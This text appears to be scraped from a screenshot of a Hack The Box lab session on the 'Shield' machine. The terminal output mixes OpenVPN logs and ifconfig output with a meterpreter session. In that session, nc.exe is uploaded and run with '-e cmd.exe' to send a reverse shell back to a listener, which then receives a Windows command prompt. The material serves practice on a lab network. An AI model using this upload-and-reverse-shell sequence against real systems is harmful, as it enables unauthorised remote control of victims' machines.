 Dashboard ‹ Shields Up ...
kali@kali: ~/Music/chall...
Sat 01 May, 14:11
kali@kali: ~/Music/challenge/hackthebox/Shield
File Actions Edit View Help
40777/rwxrwxrwx 0 dir 2021-05-01 19:17:34 +0200 Microsoft
100666/rw-rw-rw- 18093 fil 2020-02-10 12:07:10 +0100 black-shield-shape-drawing-illust
ration-png-clip-art-150×150.png
100666/rw-rw-rw- 20083 fil 2020-02-10 12:07:10 +0100 black-shield-shape-drawing-illust
ration-png-clip-art-273×300.png
100666/rw-rw-rw- 254028 fil 2020-02-10 12:07:10 +0100 black-shield-shape-drawing-illust
ration-png-clip-art-768×844.png
100666/rw-rw-rw- 11676 fil 2020-02-10 12:07:09 +0100 black-shield-shape-drawing-illust
ration-png-clip-art.png
100666/rw-rw-rw- 23065 fil 2020-02-10 12:07:21 +0100 cropped-black-shield-shape-drawin
g-illustration-png-clip-art-150×1
50.png
100666/rw-rw-rw- 36889 fil 2020-02-10 12:07:21 +0100 cropped-black-shield-shape-drawin
g-illustration-png-clip-art.png
meterpreter > upload old/nc.exe
[*] uploading : /home/kali/Music/challenge/hackthebox/Shield/old/nc.exe → nc.exe
[*] Uploaded -1.00 B of 58.00 KiB (-0.0%): /home/kali/Music/challenge/hackthebox/Shield/old/nc
.exe → nc.exe
[*] uploaded : /home/kali/Music/challenge/hackthebox/Shield/old/nc.exe → nc.exe
meterpreter > execute -f nc.exe -a "-e cmd.exe 10.10.14.20 1234"
Process 3708 created.
meterpreter >
kali@kali:~/Music/challenge/hackthebox/Shield$ rlwrap nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.29] 49787
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\inetpub\wwwroot\wordpress\wp-content\uploads>
2021-05-01 13:52:41 net_route_v4_best_gw query: dst 0.0.0.0
2021-05-01 13:52:41 net_route_v4_best_gw result: via 192.168.1.1 dev eth0
2021-05-01 13:52:41 ROUTE_GATEWAY 192.168.1.1/255.255.255.0 IFACE=eth0 HWADDR=00:0c:29:6b:89:c
a
2021-05-01 13:52:41 GDG6: remote_host_ipv6=n/a
2021-05-01 13:52:41 net_route_v6_best_gw query: dst ::
2021-05-01 13:52:41 sitnl_send: rtnl: generic error (-101): Network is unreachable
2021-05-01 13:52:41 ROUTE6: default_gateway=UNDEF
2021-05-01 13:52:41 TUN/TAP device tun0 opened
2021-05-01 13:52:41 net_iface_mtu_set: mtu 1500 for tun0
2021-05-01 13:52:41 net_iface_up: set tun0 up
2021-05-01 13:52:41 net_addr_v4_add: 10.10.14.20/23 dev tun0
2021-05-01 13:52:41 net_iface_mtu_set: mtu 1500 for tun0
2021-05-01 13:52:41 net_iface_up: set tun0 up
2021-05-01 13:52:41 net_addr_v6_add: dead:beef:2::1012/64 dev tun0
2021-05-01 13:52:41 net_route_v4_add: 10.10.10.0/23 via 10.10.14.1 dev [NULL] table 0 metric -
1
2021-05-01 13:52:41 add_route_ipv6(dead:beef::/64 → dead:beef:2::1 metric -1) dev tun0
2021-05-01 13:52:41 net_route_v6_add: dead:beef::/64 via :: dev tun0 table 0 metric -1
2021-05-01 13:52:41 WARNING: this configuration may cache passwords in memory -- use the auth-
nocache option to prevent this
2021-05-01 13:52:41 Initialization Sequence Completed
TX packets 144730 bytes 18905228 (18.0 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 23 bytes 1292 (1.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 23 bytes 1292 (1.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.20 netmask 255.255.254.0 destination 10.10.14.20
inet6 fe80::e9ee:16b7:c602:1e9b prefixlen 64 scopeid 0×20<link>
inet6 dead:beef:2::1012 prefixlen 64 scopeid 0×0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 11711 bytes 9535766 (9.0 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 143503 bytes 9159668 (8.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
kali@kali:~/Music/challenge/hackthebox/Shield$
[HTB] 0:rlwrap*
"kali" 14:11 01-May-21